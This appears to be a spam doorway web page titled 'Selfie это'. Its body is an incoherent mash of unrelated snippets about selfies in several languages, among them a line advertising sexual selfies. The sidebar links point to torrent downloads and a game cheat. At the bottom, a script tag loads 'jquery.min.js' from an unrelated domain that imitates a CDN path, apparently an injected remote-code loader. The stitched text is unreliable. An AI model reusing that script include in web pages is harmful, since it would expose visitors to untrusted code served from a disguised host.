

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iecelaivea.anansi.be/zec-selfie-eto.html
body_size: 3747
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Selfie это - iecelaivea.anansi.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iecelaivea.anansi.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Selfie это</h2>
                            </header>
                            <p>selfie, от «self» — сам, себя; русские эквиваленты — «себя́шка», «самостре́л» — считаются просторечными) — разновидность автопортрета, созданного с помощью фотоаппарата, иногда при помощи зеркала, монопода или автоспуска. Selfie Übersetzung im Glosbe-Wörterbuch Deutsch-Russisch, Online-Wörterbuch, kostenlos. Millionen Wörter und Sätze in allen Sprachen. 
Вопросы и ответы по теме Selfie: отвечайте, обсуждайте, знакомьтесь и веселитесь на сайте Otvet.expert – на каждый вопрос есть ответ. · SELFIE – это Ксюша, Диана и Анжелика. Девушки обожают всё, что связано с музыкой, пением и танцами, и с самого. NIMA YANGILIKLAR + Biz moda filtrlarni qo'shdik: Bling-bling! Keling, kelin-kuyovli suratlarni olamiz va boshqa odamlarning ko'zlarini ushlaylik. Selfie sticks are banned in many museums and galleries. Палки для селфи запрещены во многих музеях и галереях. An extendable monopod arm onto which a smartphone or camera can be mounted in order to take wide-angle photographs of oneself. 
Список сравнений Micromax Selfie 2 Note Q4601 с конкурентами - alcatel 1c (2019), alcatel 1s, alcatel 1x (2019). · selfie – это Ника, Диона и Анжелика – молодые, амбициозные и дерзкие девушки. Они обожают всё, что связано. Ежедневная порция селфи сексуальных девушек и парней! Фото половых органов не публикуем. A teenager in Texas who was nearly killed while trying to snap the perfect selfie atop a bridge in Dallas has a simple message: No photo is worth. ASUS ZenFone Selfie featured 13MP camera with dual-LED Real Tone flash both Front Rear, Rear camera with laser auto-focus, real-time beautification mode, backlight. The monkey selfie copyright dispute is a series of disputes about the copyright status of selfies taken by Celebes crested macaques using equipment belonging 532.4k Followers, 185 Following, 726 Posts - See Instagram photos and videos from Manny The Selfie Cat (@yoremahm). 
株式会社セルフィーは、クラウドアプリを活用した経理支援（クラウド会計「フリー」「マネーフォワード」の導入・運用. Be careful where you selfie. That’s the lesson learned by a visitor to Los Angeles’s The 14th Factory, a temporary art exhibit and factory space. NASA's InSight lander is halfway to Mars after a launch carefully timed around when the planet was closest to Earth. Order any kind of Party Selfie Frame. Social media frames (Instagram, Facebook, Twitter) and Custom Personalised Frames for Birthday party, Wedding reception. A selfie is a self-portrait taken with a smartphone. At least, that’s what I assumed until two weeks ago when I stumbled on an article in The Guardian. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zec-skachat-besplatno-pesni-na-telefon-basta.html">Скачать бесплатно песни на телефон баста</a></li>
                                <li><a href="zec-skachat-novinki-igry-dlya-pk-cherez-torrent.html">Скачать новинки игры для пк через торрент</a></li>
                                <li><a href="zec-skachat-project-spark-cherez-torrent-na-pk.html">Скачать project spark через торрент на пк</a></li>
                                <li><a href="zec-zayavlenie-na-kompensaciyu-osago.html">Заявление на компенсацию осаго</a></li>
                                <li><a href="zec-shema-podklyucheniya-nasosa-grundfos-ups-25-60.html">Схема подключения насоса grundfos ups 25 60</a></li>
                                <li><a href="zec-skachat-torrent-simulyator-samoleta-istrebitelya-f-16.html">Скачать торрент симулятор самолета истребителя f 16</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Главная Selfie.</li>
<li>Selfie – Wikipedie.</li>
<li>Selfie Travel — оператор путешествий • Шымкент.</li>
<li>СЕЛФИ: ЖУРНАЛ ПРО ЮТУБ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-skachat-mod-lady-body-na-skyrim.html">Скачать мод lady body на skyrim</a></li>
                                            <li><a href="zec-skachat-ivushki-minus.html">Скачать ивушки минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-skachat-mody-dlya-proekt-zomboid.html">Скачать моды для проект зомбоид</a></li>
                                            <li><a href="zec-raspisanie-avtobusa-shigony-tolyatti.html">Расписание автобуса шигоны тольятти</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-star-wars-na-pk-skachat.html">Star wars на пк скачать</a></li>
                                            <li><a href="zec-gonki-na-vnedorozhnikah-4h4-igry-na-pk.html">Гонки на внедорожниках 4х4 игры на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-gde-hranyat-knigi.html">Где хранят книги</a></li>
                                            <li><a href="zec-skachat-chit-ot-korolya-dlya-varfeys-2014.html">Скачать чит от короля для варфейс 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
